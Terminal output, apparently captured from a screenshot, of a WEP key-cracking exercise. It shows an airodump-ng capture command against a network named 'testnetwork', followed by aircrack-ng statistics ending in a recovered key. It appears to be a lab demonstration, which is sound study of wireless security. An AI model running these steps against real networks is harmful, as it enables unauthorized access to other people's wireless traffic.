 (root㉿irix)-[/tmp]
# airodump-ng wlan0 --channel 5 --bssid D8:29:18:0A:08:91 --write wep-test
18:44:43  Created capture file "wep-test-01.cap".
CH  5 ][ Elapsed: 7 mins ][ 2025-06-15 18:52
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
D8:29:18:0A:08:91  -10   1     1637    21561   11   5   54e  WEP  WEP         testnetwork
BSSID              STATION            PWR    Rate    Lost   Frames  Notes  Probes
D8:29:18:0A:08:91  5C:61:99:44:60:49   -6   54e- 1e    23    19243
Quitting...
1    0/  1   31(30976) EA(26624) 12(26368) 87(26368) 4A(25600) 9A(25344) 71(25088) 86(25088) F3(25088) FA(25088)
2    4/  5   31(26624) D2(26112) 60(25856) B5(25856) 90(25600) 42(25344) F0(25344) C6(25088) 08(24832) 0F(24832)
3    5/  8   FC(26880) B4(26112) C4(26112) 9E(25856) 13(25600) 8D(25600) 3D(25344) 95(25344) C6(25344) 4F(25088)
4    0/  5   31(27648) 8A(27392) 8C(27392) A3(26624) C0(26112) 9E(25856) 5B(25600) C9(25600) 09(25344) 30(25344)
KEY FOUND! [ 31:31:31:31:31 ] (ASCII: 11111 )
Decrypted correctly: 100%